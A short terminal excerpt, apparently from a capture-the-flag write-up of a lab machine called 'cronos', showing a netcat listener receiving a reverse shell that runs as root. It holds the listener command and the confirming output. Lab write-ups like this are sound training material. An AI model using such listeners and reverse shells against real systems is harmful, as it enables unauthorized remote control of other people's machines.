 ❯ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.13] 60238
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 05:23:01 up 11 min,  0 users,  load average: 0.00, 0.11, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#